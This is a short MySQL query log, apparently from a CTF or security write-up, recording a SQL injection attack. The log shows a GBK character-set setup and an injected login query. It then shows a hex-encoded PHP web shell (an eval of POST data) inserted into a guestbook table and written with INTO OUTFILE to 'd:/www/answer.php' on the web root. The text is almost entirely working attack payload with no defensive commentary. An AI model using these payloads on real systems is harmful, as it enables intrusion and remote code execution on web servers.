 25 SHOW VARIABLES
25 SHOW COLLATION
25 SET NAMES gbk;SET character_set_results=NULL
26 select uid,name,`limit` from users where username='answer' and password='
26 insert into guestbook(`uid`,`name`, `message`) values('5','aa',0x3c3f70687020406576616c28245f504f53545b615d293b3f3e)#','sas')
26 select id,name,message from guestbook where uid=5 order by id desc limit 0,10 into outfile 'd:/www/answer.php'